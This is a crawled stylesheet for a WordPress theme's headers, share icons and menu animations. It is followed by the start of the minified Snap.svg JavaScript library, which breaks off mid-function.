    [data-orientation="horizontal"] .fixed-sidebar-menu .nav>.inner {
    padding: 1rem 3rem;
}
}[data-orientation="horizontal"] .nav__title h1 {
    margin: 0rem;
    font-size: 2.5rem;
    line-height: 2.4375rem;
}
@media (max-width: 768px) and (orientation: landscape) {
    [data-orientation="horizontal"] .nav__title h1 {
    font-size: 2rem !important;
    line-height: 1.3 !important;
}
}


/*SHARE ICONS NAV MENU*/

.share.share--page .share__trigger {
    background-color: #0e1a21;
    position: absolute;
    bottom: 0;
    box-shadow: 0 0 5px 5px #0e1a21;
}
.share.share--page .share__trigger:after {
    height: 64px;
    width: 64px;
    line-height: 64px;
    font-family: "icomoon";
    font-size: 23px;
    box-shadow: none;
    padding-right: 1px;
}
.share.share--page .share__list {
    bottom: 0;
    color: rgb(255, 255, 255);
    list-style: outside none none;
    opacity: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    -webkit-transform: translateY(-10%);
    -moz-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    -o-transform: translateY(-10%);
    transform: translateY(-10%);
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    width: 100%;
    left: 0;
}
.share.share--page .share__item.icon-social-facebook:hover::before {
    color: #3B5998;
    opacity: 1;
}
.share.share--page .share__item.icon-social-twitter:hover::before {
    color: #00ACED;
    opacity: 1;
}
.share.share--page .share__item.icon-social-gplus:hover::before {
    color: #DD4B39;
    opacity: 1;
}
.share.share--page .share__item.icon-link:hover::before {
    color: #57A9C1;
    opacity: 1;
}




.share.share--page .share__item::before {
    font-size: 18px;
    opacity: 0.85;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.share.share--page .share__item {
    color: rgb(255, 255, 255);
    cursor: pointer;
    display: block;
    padding: 5px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.share.share--page .share__item:after {
    height: 44px;
    width: 44px;
    line-height: 44px;
}
.share.share--page:hover .share__list, 
.share.share--page.hover .share__list {
    bottom: 0;
    list-style: outside none none;
    margin: 0;
    opacity: 1;
    padding-left: 0;
    text-align: center;
    transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    width: 100%;
}
@-webkit-keyframes arrows-left {
    0% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
}
10% {
    -webkit-transform: translate3d(-10px,  0,  0) scale(1);
}
20% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
}
30% {
    -webkit-transform: translate3d(-10px,  0,  0) scale(1);
}
40% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
}
100% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
}
}@-moz-keyframes arrows-left {
    0% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-animation-timing-function: ease;
}
10% {
    -moz-transform: translate3d(-10px,  0,  0) scale(1);
}
20% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-animation-timing-function: ease;
}
30% {
    -moz-transform: translate3d(-10px,  0,  0) scale(1);
}
40% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-animation-timing-function: ease;
}
100% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-animation-timing-function: ease;
}
}@keyframes arrows-left {
    0% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -ms-transform: translate3d(0,  0,  0) scale(0.9);
    -o-transform: translate3d(0,  0,  0) scale(0.9);
    transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
10% {
    -webkit-transform: translate3d(-10px,  0,  0) scale(1);
    -moz-transform: translate3d(-10px,  0,  0) scale(1);
    -ms-transform: translate3d(-10px,  0,  0) scale(1);
    -o-transform: translate3d(-10px,  0,  0) scale(1);
    transform: translate3d(-10px,  0,  0) scale(1);
}
20% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -ms-transform: translate3d(0,  0,  0) scale(0.9);
    -o-transform: translate3d(0,  0,  0) scale(0.9);
    transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
30% {
    -webkit-transform: translate3d(-10px,  0,  0) scale(1);
    -moz-transform: translate3d(-10px,  0,  0) scale(1);
    -ms-transform: translate3d(-10px,  0,  0) scale(1);
    -o-transform: translate3d(-10px,  0,  0) scale(1);
    transform: translate3d(-10px,  0,  0) scale(1);
}
40% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -ms-transform: translate3d(0,  0,  0) scale(0.9);
    -o-transform: translate3d(0,  0,  0) scale(0.9);
    transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
100% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -ms-transform: translate3d(0,  0,  0) scale(0.9);
    -o-transform: translate3d(0,  0,  0) scale(0.9);
    transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
}@-webkit-keyframes arrows-right {
    0% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
}
10% {
    -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
20% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
}
30% {
    -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
40% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
}
100% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
}
}@-moz-keyframes arrows-right {
    0% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-animation-timing-function: ease;
}
10% {
    -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
20% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-animation-timing-function: ease;
}
30% {
    -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
40% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-animation-timing-function: ease;
}
100% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-animation-timing-function: ease;
}
}@keyframes arrows-right {
    0% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
10% {
    -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -ms-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -o-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
20% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
30% {
    -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -ms-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -o-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
40% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
100% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
}






/*LEFT FIXED HEADER*/
.header6 .fixed-sidebar-menu,
.header14 .fixed-sidebar-menu {
    left: -240px;
}
.header6 .fixed-sidebar-menu.open,
.header14 .fixed-sidebar-menu.open {
    left: 0px;
}
.header6 .fixed-sidebar-menu.open .right-side,
.header14 .fixed-sidebar-menu.open .right-side{
    border-left: 1px solid rgba(255, 255, 255, 0.2);
}

/*RIGHT FIXED HEADER*/
.header7 .fixed-sidebar-menu,
.header15 .fixed-sidebar-menu {
    right: -25%;
}
.header7 .fixed-sidebar-menu.open,
.header15 .fixed-sidebar-menu.open {
    right: 0%;
}








/*---------------------------------------------*/
/*--- 2. Header ---*/
/*---------------------------------------------*/
nav ul li {
    display: inline-block;
}
nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}



header.section-header {
    margin-bottom: 50px;
    position: relative;
    z-index: 10;
}
.sidebar_header .navbar-header{
    margin-top: 23px;
}
.top-header {
    background: rgb(57, 57, 57) none repeat scroll 0 0;
    color: #ffffff;
    padding: 8px 0;
}
.logo a {
    font-weight: 900;
    color: #FFFFFF;
    letter-spacing: 1.5px;
    text-decoration: none;
}
.logo a:hover {
    color: #ffffff;
}
.navbar-collapse.collapse.col-md-9 {
    width: 75%;
}
.navbar-collapse.collapse.in .menu .menu-item {
    text-align: left;
    width: 100%;
}
/* Navbar styling */

header#one-page-header {
    position: absolute;
    z-index: 999;
    width: 100%;
    top: 0;
    background: rgba(0,0,0,0.2);
}
.navbar-header .logo {
    margin: 18px 0;
}
.menu .item {
    display: inline-block;
}
.navbar-nav > li > a{
    font-size: 14px;
    font-weight: 600;
    padding: 30px 10px;
    letter-spacing: 1px;
    display: block;
    text-transform: uppercase;
    line-height: 20px;
}
.navbar-nav > li > a:hover {
    text-decoration: none;
}

nav {
    background: #2f383d;
}
.menu .menu-item {
    display: inline-block;
}
.navbar-header .logo > a:hover,
.navbar-header .logo > a {
    color: #000;
}

.header2 .navbar-header h1.logo {
    text-align: right;
}
.sticky-wrapper.is-sticky .navbar-default{

}

.navbar-header h1.logo.no-logo {
    font-size: 24px;
    margin: 32px 0;
}
#navbar .sub-menu {
    text-align: left;
    opacity: 0;
    position: absolute;
    width: 300px;
    top: 150%;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    visibility: hidden;
    padding: 15px;
}
#navbar .menu-item > a {
    display: block;
    /*font-size: 16px;*/
    font-size: 14px;
    /*font-weight: bold;*/
    font-weight: regular;
    letter-spacing: 1px;
    line-height: 34px;
    padding: 29px 18px;
    -webkit-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out 0s;
}
#navbar .menu-item:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
}
#navbar .menu-item:hover .sub-menu ~ .sub-menu{
  opacity: 0;
  visibility: hidden;
}
#navbar .menu-item:hover .sub-menu .sub-menu {
    opacity: 0 !important;
    visibility: hidden !important;
}
#navbar .menu-item .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;
}
#navbar .menu-item .sub-menu .sub-menu .sub-menu .sub-menu,
#navbar .menu-item:hover .sub-menu .sub-menu .sub-menu,
#navbar .menu-item.sub-menu .menu-item:hover .sub-menu {
    opacity: 0;
    visibility: hidden;
}
#navbar .menu-item .sub-menu .menu-item .sub-menu {
    left: 105%;

}
#navbar .menu-item:hover .sub-menu .menu-item:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    top: -5px;
}
#navbar .menu-item .sub-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: 100%;
}






/*HEADER LAYOUT V2*/
.second_header .menu.nav.nav-menu,
.sixth_header .menu.nav.nav-menu {
    width: 100%;
}
.second_header .navbar-header .logo,
.sixth_header .navbar-header .logo {
    margin: 10px 0;
}
.hide_post_featured_image .single-post-featured-img {
    display: none;
}


/* HEADER LAYOUT V3 and V7 */
.third_header .menu.nav.nav-menu,
.seventh_header .menu.nav.nav-menu {
    width: 100%;
}



/*10th HEADER*/
.tenth_header .navbar-header .logo {
    margin: 20px 0 17px;
}
.tenth_header .topheader-nav-holder > div {
    position: absolute;
}
.tenth_header .top-header{
    z-index: 999;
    margin-top: 30px;
    position: relative;
}
.tenth_header nav#modeltheme-main-head {
    top: 30px;
}



/*NINETH HEADER*/
.nineth_header .navbar-header .logo {
    margin: 20px 0 17px;
}
.nineth_header .topheader-nav-holder > div {
    position: absolute;
}
.nineth_header .top-header{
    z-index: 999;
    margin-top: 30px;
    position: relative;
}


/* HEADER LAYOUT V4 and V8 */
.fourth_header .menu.nav.nav-menu,
.eighth_header .menu.nav.nav-menu {
    width: 100%;
}
.fourth_header .navbar-header .logo,
.eighth_header .navbar-header .logo {
    text-align: center;
}

/*HEADER*/
header.header12 .navbar-nav > li,
header.header13 .navbar-nav > li,
header.header5 .navbar-nav > li{
  float: none;
}
header.header12 .menu.nav-effect.nav-menu,
header.header13 .menu.nav-effect.nav-menu,
header.header5 .menu.nav-effect.nav-menu {
  float: none;
  text-align: center;
}

/*HEADER #3 Burger right*/
header.header3 .navbar-nav,
header.header10 .navbar-nav {
  float: right;
  margin-right: 30px !important;
  /*margin-right: 30px;*/
}
header.header3 #mt-nav-burger.open,
header.header10 #mt-nav-burger.open{
  right: -4px;
}
header.header3 #mt-nav-burger,
header.header10 #mt-nav-burger{
  right: 0;
}
header.header3 .menu.nav-effect.nav-menu,
header.header10 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
/*MT NAV BURGER*/
#modeltheme-main-head {
    box-shadow: 0 0 8px 5px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0 0 8px 5px rgba(0, 0, 0, 0.12);
}
#modeltheme-main-head > div {
    position: relative;
}
#mt-nav-burger:hover {
    opacity: 0.8;
}
#mt-nav-burger {
  cursor: pointer;
  height: 21px;
  position: relative;
  top: 37px;
  right: 0;
  float: left;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  width: 25px;
  /*margin-right: 20px;*/
}
#mt-nav-burger.open {
    width: 40px;
    top: 22px;
    height: 35px;
}
.header-nav-actions .mt-search-icon {
    color: #252525;
    float: left;
    font-size: 20px;
    padding: 31px 0px;
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    margin-left: 20px;
}
.header-nav-actions .mt-search-icon:hover {
    opacity: 0.8;
}
#mt-nav-burger span {
  display: block;
  position: absolute;
  height: 3px;
  height: 1px;
  width: 50%;
  background: #252525;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  z-index: 10;
}
#mt-nav-burger span:nth-child(even) {
    left: 50%;
    border-radius: 0 2px 2px 0;
}
#mt-nav-burger span:nth-child(odd) {
    left: 0px;
    border-radius: 2px 0 0 2px;
}
#mt-nav-burger:hover span:nth-child(1), 
#mt-nav-burger:hover span:nth-child(2) {
    top: -3px;
}
#mt-nav-burger:hover span:nth-child(5), 
#mt-nav-burger:hover span:nth-child(6) {
    top: 19px;
}
.fixed-sidebar-menu .icon-close {
    cursor: pointer;
    font-size: 25px;
    position: absolute;
    right: 25px;
    top: 25px;
    z-index: 1000;
}
.fixed-sidebar-menu .icon-close:hover {
    opacity: 0.6;
}
#mt-nav-burger span:nth-child(1), #mt-nav-burger span:nth-child(2) {
    top: 0px;
}
#mt-nav-burger span:nth-child(3), #mt-nav-burger span:nth-child(4) {
    top: 8px;
}
#mt-nav-burger span:nth-child(5), #mt-nav-burger span:nth-child(6) {
    top: 16px;
}
#mt-nav-burger.open span:nth-child(1),#mt-nav-burger.open span:nth-child(6) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
#mt-nav-burger.open span:nth-child(2),#mt-nav-burger.open span:nth-child(5) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
#mt-nav-burger.open span:nth-child(1) {
    left: 5px;
    top: 12px;
}
#mt-nav-burger.open span:nth-child(2) {
    left: calc(50% - 5px);
    top: 12px;
}
#mt-nav-burger.open span:nth-child(3) {
    left: -50%;
    opacity: 0;
    top: 15px;
}
#mt-nav-burger.open span:nth-child(4) {
    left: 100%;
    opacity: 0;
    top: 15px;
}
#mt-nav-burger.open span:nth-child(5) {
    left: 5px;
    top: 22px;
}
#mt-nav-burger.open span:nth-child(6) {
    left: calc(50% - 5px);
    top: 22px;
}

/*HEADER #12 TOP timeline */
header.header12 {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
header.header12 .navbar-default {
    background-color: rgba(0, 0, 0, 0.4) !important;
    z-index: 2;
    position: relative;
}
header.header12 .is-sticky .navbar-default {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0 !important;
}
header.header12 .navbar-nav {
    border-bottom: 1px solid rgb(255, 255, 255);
    margin-bottom: 20px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 0;
    position: relative;
}
header.header12 .navbar-nav > li::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    left: 47%;
    position: absolute;
    width: 6px;
}
header.header12 .navbar-nav::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    position: absolute;
    left: 0;
    width: 6px;
}
header.header12 .navbar-nav::after {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    position: absolute;
    right: 0;
    width: 6px;
}
header.header12 .navbar-nav > li > a {
    font-weight: 400;
    padding: 10px 35px;
}
header.header12 .navbar .logo {
    display: none;
}

/*HEADER #4 Burger left*/
header.header4 .navbar-nav,
header.header11 .navbar-nav {
  float: left;
  margin-left: 30px !important;
}
header.header4 #mt-nav-burger.open,
header.header11 #mt-nav-burger.open{
  left: -4px;
}
header.header4 #mt-nav-burger,
header.header11 #mt-nav-burger{
  right: auto;
  left: 0;
}
header.header4 .menu.nav-effect.nav-menu,
header.header11 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
header.header4 .menu.nav-effect.nav-menu.hidden,
header.header11 .menu.nav-effect.nav-menu.hidden {
  top: -15px;
  display: block !important;
  opacity: 0;
  visibility: hidden !important;
}

/*   ---   HEADER 2   ---  */
header.header2 .header-infos {
    overflow: hidden;
    float: left;
}
header.header2 .navbar-header h1.logo {
    text-align: right;
}
header.header2 .header-nav-actions {
    float: left;
}
header.header2 .header-info-group {
    margin-right: 30px;
    margin-top: 32px;
    margin-left: 0px;
}
/*   ---   HEADER 5   ---  */
header.header5 #navbar {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
}
header.header5 #navbar {
    text-align: center;
}
/*   ---   HEADER 8   ---  */
header.header8 .header-nav-actions {
    float: right;
    /*padding: 8px 30px;*/
    padding: 0px 20px;
    padding-right: 0px;
}
header.header8 #mt-nav-burger {
    right: 60px;
}
/*header.header8 .navbar .menu > .menu-item {
    padding: 15px 0;
}*/
header.header8 #mt-nav-burger {
    top: 25px;
}
header.header8 .navbar-header h1.logo {
    margin: 20px 0;
    transition: all 250ms ease-in-out 0s;
}
header.header8 .header-nav-actions .mt-search-icon {
    padding: 0px;
}
header.header8 .mt-nav-burger-holder {
    padding: 15px 0px;
}
header.header8 #navbar {
    text-align: left;
}
.is_header_semitransparent header.header8 .sticky-wrapper {
    position: initial;
}

/*   ---   HEADER 9   ---  */
header.header9 .header-nav-actions {
    float: left;
    /*padding: 8px 30px;*/
    padding: 0px 20px;
    padding-right: 0px;
}
header.header9 #mt-nav-burger {
    top: 25px;
}
/*header.header9 #mt-nav-burger {
    right: 60px;
}*/
/*header.header9 .navbar .menu > .menu-item {
    padding: 15px 0;
}*/
header.header9 .navbar-header h1.logo {
    margin: 20px 0;
    transition: all 250ms ease-in-out 0s;
    text-align: right; 
}
header.header9 .header-nav-actions .mt-search-icon {
    padding: 0px;
}
header.header9 .mt-nav-burger-holder {
    padding: 15px 0px;
}
header.header9 #navbar {
    text-align: right;
}
.is_header_semitransparent header.header9 .sticky-wrapper {
    position: initial;
}

/*Header Infos*/
.header-info-labels .call_us_class {
    font-weight: 900 !important;
}
header {
    background-color: #252525;
}
.header-infos {
    overflow: hidden;
    float: right;
}
.header-info-group {
    margin-left: 25px;
    margin-top: 26px;
    margin-bottom: 26px;
}
.header-info-group p {
    font-size: 16px;
    margin: 0;
    font-weight: 300 !important;
    color: #ffffff;
    padding-top: 4px;
}
.header-info-group i {
    color: #EC6543;
    font-size: 30px;
    height: 50px;
    margin-right: 0px;
    margin-top: -4px;
    padding: 9px 0;
    text-align: center;
    width: 50px;
}
.header-infos .header-info-labels {
    padding-left: 15px;
}
#navbar .menu > .menu-item:first-child > a {
    padding-left: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/js/mt-jobs/snap.svg-min.js?ver=1.0.0
body_size: 29081
content:
// Snap.svg 0.2.0
// 
// Copyright (c) 2013 Adobe Systems Incorporated. All rights reserved.
// 
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
// 
// http://www.apache.org/licenses/LICENSE-2.0
// 
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.
// 
// build: 2013-12-23
!function(a){var b,c,d="0.4.2",e="hasOwnProperty",f=/[\.\/]/,g="*",h=function(){},i=function(a,b){return a-b},j={n:{}},k=function(a,d){a=String(a);var e,f=c,g=Array.prototype.slice.call(arguments,2),h=k.listeners(a),j=0,l=[],m={},n=[],o=b;b=a,c=0;for(var p=0,q=h.length;q>p;p++)"zIndex"in h[p]&&(l.push(h[p].zIndex),h[p].zIndex<0&&(m[h[p].zIndex]=h[p]));for(l.sort(i);l[j]<0;)if(e=m[l[j++]],n.push(e.apply(d,g)),c)return c=f,n;for(p=0;q>p;p++)if(e=h[p],"zIndex"in e)if(e.zIndex==l[j]){if(n.push(e.apply(d,g)),c)break;do if(j++,e=m[l[j]],e&&n.push(e.apply(d,g)),c)break;while(e)}else m[e.zIndex]=e;else if(n.push(e.apply(d,g)),c)break;return c=f,b=o,n.length?n:null};k._events=j,k.listeners=function(a){var b,c,d,e,h,i,k,l,m=a.split(f),n=j,o=[n],p=[];for(e=0,h=m.length;h>e;e++){for(l=[],i=0,k=o.length;k>i;i++)for(n=o[i].n,c=[n[m[e]],n[g]],d=2;d--;)b=c[d],b&&(l.push(b),p=p.concat(b.f||[]));o=l}return p},k.on=function(a,b){if(a=String(a),"function"!=typeof b)return function(){};for(var c=a.split(f),d=j,e=0,g=c.length;g>e;e++)d=d.n,d=d.hasOwnProperty(c[e])&&d[c[e]]||(d[c[e]]={n:{}});for(d.f=d.f||[],e=0,g=d.f.length;g>e;e++)if(d.f[e]==b)return h;return d.f.push(b),function(a){+a==+a&&(b.zIndex=+a)}},k.f=function(a){var b=[].slice.call(arguments,1);return function(){k.apply(null,[a,null].concat(b).concat([].slice.call(arguments,0)))}},k.stop=function(){c=1},k.nt=function(a){return a?new RegExp("(?:\\.|\\/|^)"+a+"(?:\\.|\\/|$)").test(b):b},k.nts=function(){return b.split(f)},k.off=k.unbind=function(a,b){if(!a)return k._events=j={n:{}},void 0;var c,d,h,i,l,m,n,o=a.split(f),p=[j];for(i=0,l=o.length;l>i;i++)for(m=0;m<p.length;m+=h.length-2){if(h=[m,1],c=p[m].n,o[i]!=g)c[o[i]]&&h.push(c[o[i]]);else for(d in c)c[e](d)&&h.push(c[d]);p.splice.apply(p,h)}for(i=0,l=p.length;l>i;i++)for(c=p[i];c.n;){if(b){if(c.f){for(m=0,n=c.f.length;n>m;m++)if(c.f[m]==b){c.f.splice(m,1);break}!c.f.length&&delete c.f}for(d in c.n)if(c.n[e](d)&&c.n[d].f){var q=c.n[d].f;for(m=0,n=q.length;n>m;m++)if(q[m]==b){q.splice(m,1);break}!q.length&&delete c.n[d].f}}else{delete c.f;for(d in c.n)c.n[e](d)&&c.n[d].f&&delete c.n[d].f}c=c.n}},k.once=function(a,b){var c=function(){return k.unbind(a,c),b.apply(this,arguments)};return k.on(a,c)},k.version=d,k.toString=function(){return"You are running Eve "+d},"undefined"!=typeof module&&module.exports?module.exports=k:"undefined"!=typeof define?define("eve",[],function(){return k}):a.eve=k}(this),function(a,b){"function"==typeof define&&define.amd?define(["eve"],function(c){return b(a,c)}):b(a,a.eve)}(this,function(a,b){var c=function(b){var c={},d=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame||a.msRequestAnimationFrame||function(a){setTimeout(a,16)},e=Array.isArray||function(a){return a instanceof Array||"[object Array]"==Object.prototype.toString.call(a)},f=0,g="M"+(+new Date).toString(36),h=function(){return g+(f++).toString(36)},i=Date.now||function(){return+new Date},j=function(a){var b=this;if(null==a)return b.s;var c=b.s-a;b.b+=b.dur*c,b.B+=b.dur*c,b.s=a},k=function(a){var b=this;return null==a?b.spd:(b.spd=a,void 0)},l=function(a){var b=this;return null==a?b.dur:(b.s=b.s*a/b.dur,b.dur=a,void 0)},m=function(){var a=this;delete c[a.id],b("mina.stop."+a.id,a)},n=function(){var a=this;a.pdif||(delete c[a.id],a.pdif=a.get()-a.b)},o=function(){var a=this;a.pdif&&(a.b=a.get()-a.pdif,delete a.pdif,c[a.id]=a)},p=function(){var a=0;for(var f in c)if(c.hasOwnProperty(f)){var g,h=c[f],i=h.get();if(a++,h.s=(i-h.b)/(h.dur/h.spd),h.s>=1&&(delete c[f],h.s=1,a--,function(a){setTimeout(function(){b("mina.finish."+a.id,a)})}(h)),e(h.start)){g=[];for(var j=0,k=h.start.length;k>j;j++)g[j]=+h.start[j]+(h.end[j]-h.start[j])*h.easing(h.s)}else g=+h.start+(h.end-h.start)*h.easing(h.s);h.set(g)}a&&d(p)},q=function(a,b,e,f,g,i,r){var s={id:h(),start:a,end:b,b:e,s:0,dur:f-e,spd:1,get:g,set:i,easing:r||q.linear,status:j,speed:k,duration:l,stop:m,pause:n,resume:o};c[s.id]=s;var t,u=0;for(t in c)if(c.hasOwnProperty(t)&&(u++,2==u))break;return 1==u&&d(p),s};return q.time=i,q.getById=function(a){return c[a]||null},q.linear=function(a){return a},q.easeout=function(a){return Math.pow(a,1.7)},q.easein=function(a){return Math.pow(a,.48)},q.easeinout=function(a){if(1==a)return 1;if(0==a)return 0;var b=.48-a/1.04,c=Math.sqrt(.1734+b*b),d=c-b,e=Math.pow(Math.abs(d),1/3)*(0>d?-1:1),f=-c-b,g=Math.pow(Math.abs(f),1/3)*(0>f?-1:1),h=e+g+.5;return 3*(1-h)*h*h+h*h*h},q.backin=function(a){if(1==a)return 1;var b=1.70158;return a*a*((b+1)*a-b)},q.backout=function(a){if(0==a)return 0;a-=1;var b=1.70158;return a*a*((b+1)*a+b)+1},q.elastic=function(a){return a==!!a?a:Math.pow(2,-10*a)*Math.sin((a-.075)*2*Math.PI/.3)+1},q.bounce=function(a){var b,c=7.5625,d=2.75;return 